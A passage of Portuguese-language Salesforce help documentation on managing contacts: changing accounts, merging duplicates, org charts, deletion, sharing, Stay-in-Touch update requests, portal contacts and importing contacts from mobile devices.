<span id="page-1189-0"></span>[Usar Respostas Stay-in-Touch para atualizar detalhes de contato](#page-1196-0) [Usar Stay-in-Touch em massa para solicitar informações do contato atualizadas de várias pessoas](#page-1197-0) [Exibir e visualizar o organograma de um contato](#page-1191-0)

### Considerações sobre a alteração da conta para contatos

Considere alguns pontos essenciais antes de alterar a conta associada a um contato.

- Nota: Se o contato tiver uma conta pai e o padrão para toda a organização for Controlado pelo pai, o acesso "Editar" na conta será necessário para editar o contato.
- **•** Se qualquer das seguintes afirmativas for verdadeira, você poderá alterar a conta associada a um contato.
	- **–** Você tem acesso ao contato e é o proprietário da conta de destino ou o gerente do proprietário na hierarquia de papéis.
	- **–** Você é o proprietário do contato ou tem acesso ao contato e tem acesso à conta de destino.
	- **–** Você é um administrador.

Se você não preencher nenhuma dessas condições, entre em contato com o administrador para alterar a conta associada.

**•** Se você alterar o campo Nome da conta:

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

### Para solicitar atualizações:

**•** "Enviar solicitações de Stay-in-Touch" E

"Enviar email"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning **Experience** 

Disponível em: **Todas** as edições

- Os casos e oportunidades associados ao contato permanecem associados à conta anterior e não são implementados na nova **–** conta.
- **–** Novos casos e oportunidades criados para o contato são associados à nova conta.

Para contatos ativados para portais, [revise estas considerações.](#page-1197-1)

CONSULTE TAMBÉM:

**[Contatos](#page-1186-0)** [Compartilhar contatos](#page-1192-0)

### Mesclar contatos duplicados

<span id="page-1190-0"></span>Se houver contatos duplicados associados à mesma conta, você poderá mesclá-los. Assim, seus dados ficarão simplificados e atualizados.

- **1.** Na lista relacionada Contatos de uma conta, clique em **Mesclar contatos**.
- **2.** Selecione as linhas de até três contatos a serem mesclados. Pesquise a lista de contatos associados para diminuí-la ou clique em **Todos os contatos** para exibir a lista completa de contatos associados. Clique em **Avançar** para continuar.
- **3.** Selecione um contato como o Registro mestre.
- **4.** Selecione o usuário do portal do parceiro ou do portal de clientes que você deseja reter. Esta opção só estará disponível se um [portal do parceiro](#page-1543-0) ou [Portal de clientes](#page-2354-0) estiver habilitado para sua organização. Você pode selecionar Não usuário do portal para que um contato mesclado não inclua um usuário do portal.
- **5.** Selecione os campos a serem mantidos em cada registro. Se houver dados conflitantes, os campos da coluna da esquerda serão pré-selecionados e a linha será marcada em roxo.
- **6.** Clique em **Mesclar**.

Veja como isso funciona na prática: [Como mesclar contatos no Salesforce](http://salesforce.vidyard.com/watch/EUvG4-gLTofRH36J5dZ9MA)

#### CONSULTE TAMBÉM:

[Considerações sobre a mesclagem de contatos duplicados](#page-1198-0) [Considerações sobre a mesclagem de contatos associados a usuários do portal](#page-1199-0) [Usar Respostas Stay-in-Touch para atualizar detalhes de contato](#page-1196-0) [Ativar o portal de clientes para contatos e contas pessoais](#page-1677-0)

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O Portal de clientes está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Portal do parceiro está disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para mesclar contatos:

**•** "Excluir" em contatos

Para mesclar os contatos habilitados do Portal de clientes:

**•** "Excluir" em contatos E

> "Editar usuários de autoatendimento"

Para mesclar os contatos habilitados do portal do parceiro:

**•** "Excluir" em contatos E

"Gerenciar parceiros"

### <span id="page-1191-0"></span>Exibir e visualizar o organograma de um contato

Saiba quem é quem nas empresas dos seus contatos. O Salesforce pode exibir o organograma de uma organização com a hierarquia de contatos para cada um dos seus contatos. Assim, você tem ainda mais informações para planejar sua estratégia de vendas.

- **1.** Para exibir o organograma de um contato, insira o nome do gerente do contato no campo Reporta-se a no registro do contato.
- **2.** Salve suas alterações.
- **3.** Para visualizar o organograma do contato, clique em **[Visualizar organograma]** no registro do contato.
- Nota: Para manter um organograma completo, certifique-se de que cada contato de uma conta contenha outro contato no campo Reporta-se a. (O contato na parte superior do organograma é uma exceção.) Se o seu contato não se reportar a mais ninguém, o organograma mostrará apenas uma pessoa, mesmo que haja outros contatos atribuídos à mesma conta.

#### CONSULTE TAMBÉM:

**[Contatos](#page-1186-0)** 

[Atualizar contatos por meio de solicitações Stay-in-Touch](#page-1189-1)

### Considerações sobre a exclusão de contatos

A maioria dos contatos pode ser excluída com um clique. Porém, antes de excluir um contato, saiba quem pode excluir contatos e o que acontece com os registros associados a contatos excluídos.

- Dica: Recomendamos desativar um contato, a menos que seja necessário excluí-lo. Isso lhe permite manter um registro histórico preciso.
- **•** Você poderá excluir um contato se for um administrador, o proprietário do contato ou um usuário acima do proprietário do contato na hierarquia de papéis da organização e tiver a permissão "Excluir" no objeto Contato. Se você atender a esses requisitos, verá **Excluir** como uma opção na página de detalhes do contato e na respectiva linha na página da lista de contatos.
- **•** Se você excluir um contato, esses registros associados também serão excluídos. Você não precisa da permissão "Excluir" nos registros associados.
	- **–** Ativos (sem casos)
	- **–** Anexos
	- **–** Histórico de campanhas
	- **–** Compromissos
	- **–** Notas
	- **–** Tarefas

Contas, direitos e oportunidades associados ao contato não são excluídos.

- **•** O contato excluído é movido para a Lixeira. Se você cancelar a exclusão de um contato, os registros associados serão restaurados, incluindo nomes de usuário de Autoatendimento inativos.
- **•** Se você excluir ou remover o contato principal de uma atividade, outro contato se tornará o contato principal. Você pode editar a atividade para selecionar manualmente outro contato principal.
- **•** Não é possível excluir contatos com registros associados.

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para exibir gráficos de organização:

**•** "Ler" em contatos

Para alterar gráficos de organização:

**•** "Editar" em contatos

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

- **–** Ativos (com casos)
- **–** Casos
- **–** Contratos
- **–** Usuário parceiro
- **–** Contratos de serviço
- **–** Usuários de Autoatendimento ativos
- **–** Usuários do Portal de clientes ativos

#### CONSULTE TAMBÉM:

<span id="page-1192-0"></span>[Excluir registros](#page-153-0)

# Compartilhar contatos

Compartilhe contatos com outros usuários para facilitar a colaboração dentro da equipe de vendas.

Para compartilhar registros de contato com outros usuários, esses usuários deverão ter a permissão de "Leitura" para Contatos. Quando você compartilhar um registro de contato que tem uma conta associada, a conta também será compartilhada, mas apenas se você tiver permissão para compartilhar registros de conta.

**1.** Na página de detalhes do contato, clique em **Compartilhamento**.

A página de detalhes de compartilhamento lista os usuários, grupos, papéis e territórios que têm acesso de compartilhamento ao contato.

Nota: Se o padrão de toda da organização para contatos for Controlado pelo pai, o botão  $\mathbf{Z}$ Compartilhamento não estará disponível.

- **2.** Na página de detalhes de compartilhamento, execute qualquer das ações a seguir.
	- **•** Para exibir uma lista filtrada de itens, selecione uma lista predefinida na lista suspensa Exibir ou clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização personalizados.
	- **•** Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Modo de exibição e clique em **Editar**.
	- **•** Clique em **Expandir Lista** para exibir todos os usuários que têm acesso ao registro.
	- **•** Clique em **Adicionar** para conceder acesso ao registro para outros usuários, grupos, papéis ou territórios.
	- **•** Para ver as regras de compartilhamento manual que você criou, clique em **Editar** ou **Excluir** ao lado de um item na lista para editar ou excluir o nível de acesso.

#### **3.** Salve suas alterações.

#### CONSULTE TAMBÉM:

**[Contatos](#page-1186-0)** [Diretrizes para exibir e gerenciar contatos](#page-1188-0) [Considerações sobre a alteração da conta para contatos](#page-1189-0) [Limitações de contatos](#page-5473-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# <span id="page-1193-0"></span>Campos de contato

Os contatos têm os seguintes campos, listados em ordem alfabética. A disponibilidade dos campos depende de como o administrador configurou o Salesforce.



EDIÇÕES

edições

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as







<span id="page-1196-0"></span>CONSULTE TAMBÉM:

[Considerações sobre a criação de contatos](#page-1187-0) [Considerações sobre a alteração da conta para contatos](#page-1189-0)

# Usar Respostas Stay-in-Touch para atualizar detalhes de contato

Use a resposta do email Stay-in-Touch de um contato para atualizar um registro de contato.

- **1.** Na resposta ao email Stay-in-Touch recebida, clique no link **Atualizar agora**.
- **2.** Revise os novos valores e os valores originais.
- **3.** Clique em **Aceitar alterações** para salvar os novos dados ou em **Rejeitar alterações** para ignorar as atualizações e reter os valores originais.

#### CONSULTE TAMBÉM:

- [Atualizar contatos por meio de solicitações Stay-in-Touch](#page-1189-1)
- [Editar configurações de Stay-in-Touch](#page-1668-0)

[Usar Stay-in-Touch em massa para solicitar informações do contato atualizadas de várias pessoas](#page-1197-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

# <span id="page-1197-0"></span>Usar Stay-in-Touch em massa para solicitar informações do contato atualizadas de várias pessoas

Para solicitar informações atualizadas de mais de um contato ou conta pessoal por vez, use o assistente de Stay-in-Touch em massa.

- **1.** Em Ferramentas, na página inicial de contatos, clique em **Stay-in-Touch em massa**. Se a sua organização do Salesforce usar contas pessoais, o link também aparecerá na página inicial de contas.
- **2.** Selecione uma exibição de lista dos contatos e contas pessoais dos quais está solicitando informações atualizadas. Você também pode editar as exibições de lista existentes e criar novas exibições de lista aqui.
- **3.** Clique em **Ir**.
- **4.** Selecione as pessoas para as quais será enviada a solicitação.

Somente registros com endereços de email podem ser selecionados. Registros com a opção Recusa de email selecionada não aparecem na exibição de lista, porque você não pode enviar emails em massa para eles.

- **5.** Clique em **Avançar** para continuar.
- **6.** Analise o texto de email. Se necessário, edite as configurações de Stay-in-Touch.
- **7.** Clique em **Enviar**.

Quando os destinatários responderem com as informações mais recentes, use o link na resposta para atualizar o registro de contato correspondente.

<span id="page-1197-1"></span>CONSULTE TAMBÉM: [Atualizar contatos por meio de solicitações Stay-in-Touch](#page-1189-1) [Usar Respostas Stay-in-Touch para atualizar detalhes de contato](#page-1196-0) [Editar configurações de Stay-in-Touch](#page-1668-0)

## Considerações sobre a alteração de contas em contatos ativados para portais

Considere alguns pontos essenciais antes de alterar a conta em contatos ativados para portais.

- **•** Os usuários externos podem acessar seus próprios casos e oportunidades a partir de suas contas anteriores.
- **•** Contatos habilitados para um portal do parceiro podem ser transferidos apenas para [contas](#page-1543-1) [habilitadas para um portal do parceiro.](#page-1543-1)
- **•** Os papéis de portal dos contatos são atualizados automaticamente para corresponder ao nome da conta para a qual são transferidos (a menos que sejam usuários clientes de alto volume, que não têm papéis). Por exemplo, o papel de portal "Usuário cliente da conta A" torna-se "Usuário

cliente da conta B" (porque o nome de um papel de portal inclui o nome da conta à qual ele está associado). Os papéis de portal são exclusivos de cada conta e estão localizados sobre o papel do proprietário da conta na [hierarquia de papéis](#page-593-0) da sua organização do Salesforce.

- **•** Quando você transfere usuários do portal entre contas, os papéis dos usuários do portal são atualizados. Portanto, quando você transfere um usuário parceiro para outra conta:
	- **–** As oportunidades em cada conta são recalculadas por meio da [hierarquia de previsões](#page-1959-0) da sua organização do Salesforce.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

### PERMISSÕES DO USUÁRIO

Para enviar atualizações de Stay-in-Touch em massa:

**•** "Enviar email"

E

"Enviar solicitações de Stay-in-Touch"



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

- **–** As oportunidades de propriedade do usuário parceiro permanecem na conta anterior.
- **•** Os [administradores de usuários parceiros delegados](#page-1786-0) e os [administradores de usuários clientes delegados](#page-2409-0) podem atualizar os usuários do portal em contas para a quais eles sejam transferidos.

#### CONSULTE TAMBÉM:

[Ativar o portal de clientes para contatos e contas pessoais](#page-1677-0) [Ativar Autoatendimento para contatos e contas pessoais](#page-1678-0) [Limitações de contatos](#page-5473-0)

### <span id="page-1198-0"></span>Considerações sobre a mesclagem de contatos duplicados

Considere alguns pontos essenciais antes de mesclar contatos duplicados.

- **•** Itens relacionados de contatos duplicados, como informações de oportunidade ou de caso, são associados ao contato mesclado.
- **•** Os registros duplicados descartados são transferidos para a Lixeira.
- **•** O contato recém-mesclado exibe a data Criado por do contato mais antigo que estiver sendo mesclado e mostra a data de mesclagem como a data Modificado por.
- **•** A mesclagem de contatos não é rastreada na trilha de auditoria de configuração.
- **•** O contato recém-mesclado é incluído nas equipes de caso às quais os contatos estavam associados.
- **•** O contato mestre substitui os contatos duplicados em todas as reuniões solicitadas e agendadas para as quais eles tenham sido convidados. Porém, você deve editar a página de detalhes do evento e clicar em **Adicionar aos convidados** para adicionar o novo contato mestre à lista de convidados da reunião.
- **•** Todas as mensagens de reunião redigidas pelos contatos duplicados são associadas automaticamente ao contato mestre. (As mensagens de reunião são exibidas na página da Web da reunião solicitada e estão visíveis a todos os convidados.)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O Portal de clientes está disponível em: Edições **Enterprise**, **Performance**,

# **Unlimited** e **Developer**

O Portal do parceiro está disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

- **•** Todos os dados em campos ocultos ou somente leitura são extraídos do Registro mestre. Entretanto, administradores e usuários com permissão "Editar campos somente leitura" podem selecionar manualmente quais campos somente leitura devem ser mantidos.
- **•** Se você mesclar contatos duplicados que sejam membros de [campanhas](#page-1270-0) diferentes, a data em Status de membro atualizado para cada contato será retida e associada ao contato recém-mesclado.
- **•** Antes de mesclar contatos que tenham nomes de usuário de Autoatendimento ativos, desative um nome de usuário de Autoatendimento. O registro mesclado adota o nome de usuário de Autoatendimento ativo. Para obter mais informações sobre o campo nome de usuário do Autoatendimento, consulte [Campos do contato.](#page-1193-0)
- **•** Se você mesclar contatos com relacionamentos Reporta-se a, os contatos recém-mesclados reterão o campo Reporta-se a do Registro mestre selecionado.
- **•** Os compartilhamentos de conta e compartilhamentos manuais existentes para o contato mestre são aplicados ao contato recém-mesclado.

# <span id="page-1199-0"></span>Considerações sobre a mesclagem de contatos associados a usuários do portal

Considere alguns pontos essenciais antes de mesclar contatos associados a usuários do portal.

- **•** Você pode mesclar o contato do portal com outro contato do portal. Por exemplo, você pode mesclar contatos habilitados para usar o seguinte.
	- **–** Um portal do parceiro com contatos habilitados para usar um portal de clientes ou vice-versa
	- **–** Um portal do parceiro ou portal de clientes com contatos que não estão habilitados para usar um portal
- **•** Antes de mesclar contatos que incluam usuários parceiros e usuários clientes, decida qual tipo de usuário do portal deverá ser mantido. O usuário que você não mantiver será [desativado.](#page-2404-0) No entanto, depois que os contatos forem mesclados, você poderá habilitar o contato para acessar o portal do qual ele foi removido durante o processo de mesclagem.
- **•** Os usuários do portal que forem desativados durante o processo de mesclagem manterão a propriedade de quaisquer registros que lhes pertençam. Por exemplo: se um usuário do portal for proprietário de um caso, e ele estiver desabilitado, ele deverá permanecer como proprietário do caso até que ele seja atualizado como um novo proprietário.
- **•** É possível mesclar contatos associados a várias contas [transferindo os contatos que você deseja mesclar para uma conta](#page-1189-0) e então [mesclando os contatos associados à conta comum](#page-1190-0).

#### CONSULTE TAMBÉM:

[Considerações sobre a mesclagem de contatos duplicados](#page-1198-0)

## Importar contatos das listas de contatos do dispositivo móvel para o Salesforce

Os representantes de vendas economizam tempo e eliminam erros tipográficos usando o aplicativo Salesforce1 para importar contatos das listas de contatos do dispositivo móvel para o Salesforce. Esse recurso está disponível apenas nos aplicativos Salesforce1 para download.

- **1.** No Salesforce1, navegue para onde você cria contatos.
- **2.** Toque em **Importar do dispositivo** para abrir a lista de contatos do dispositivo.
- **3.** Selecione um contato.
- **4.** Para associar o contato a uma conta no Salesforce, acesse o registro do contato no Salesforce e adicione uma conta.

Ao importar contatos de um dispositivo móvel, esses campos serão mapeados do contato do seu dispositivo para o contato do Salesforce.

- **•** Email
- **•** Telefone residencial
- **•** Cidade de correspondência
- **•** País de correspondência
- **•** CEP de correspondência
- **•** Estado de correspondência
- **•** Rua de correspondência
- **•** Celular
- **•** Outro telefone
- **•** Telefone

### EDIÇÕES

Disponível em: Salesforce Classic

O portal de clientes está disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

O portal do parceiro está disponível em: Edições **Enterprise**, **Performance** e **Unlimited**

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições

Nota: Em algumas situações, os mapeamentos do dispositivo local não para o registro do contato do Salesforce1 não ocorrem conforme esperado.

CONSULTE TAMBÉM:

[Criar registros](#page-143-0) [Limitações de contatos](#page-5473-0)

# Obter dados de alta qualidade quando necessários diretamente no **Salesforce**

Dados de alta qualidade são essenciais para o sucesso de um negócio. Quando a qualidade dos dados é alta, isso significa que seus registros estão completos e atualizados; que você tem as conexões certas nas empresas que lhe interessam; e que dispõe das informações necessárias para fechar negócios e expandir a sua empresa. Em resumo, dados de alta qualidade lhe permitem entender, adaptar, focar e executar com precisão cirúrgica. O Data.com oferece um pacote de produtos para fornecer à sua empresa os dados de alta qualidade necessários no momento mais adequado. Assim, você passa menos tempo inserindo e atualizando dados e mais tempo expandindo os seus negócios.

A versão grátis do Data.com está disponível para todas as organizações do Salesforce, e inclui as seguintes funcionalidades.

- **•** Em organizações com a Professional Edition e superiores, os administradores podem usar ferramentas de Gerenciamento de duplicados para controlar se e quando os usuários podem criar registros duplicados no Salesforce. Os administradores podem personalizar a lógica usada para identificar duplicados e gerar relatórios sobre os registros duplicados que os usuários estão autorizados a salvar.
